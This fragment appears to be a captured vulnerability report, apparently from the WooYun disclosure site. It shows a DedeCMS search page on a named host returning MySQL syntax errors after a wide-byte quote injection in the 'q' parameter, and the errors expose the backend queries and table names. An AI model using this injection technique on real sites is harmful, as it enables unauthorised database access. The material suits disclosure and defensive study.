 SQL- XSS- Encryption- Encoding- Other-
http://www.oa8000.com/cms/plus/infosearch.php?action=search&q=
Enable Post data Enable Referrer
果 - powered by dede…
{dede:global name='cfg_webname'/}
同城交友 招聘求职
-不限- 搜 索 发布信息
您的位置: 首页 >> 关键词 "猵'" 搜索结果页:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '%' order by senddate desc limit 0,1' at line 1 - Execute Query
False! Select count(*) as dd From dede_infos where title like '%猵'%' order by senddate desc limit 0,1;
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '%' order by senddate desc limit 0,20' at line 1 - Execute Query
False! select ID,typeid,title,memberID,writer,senddate from dede_infos where title like '%猵'%' order by
senddate desc limit 0,20
共0页/条记录
www.wooyun.org
{dede:global name='cfg_powerby'/} {dede:global name='cfg_beian'/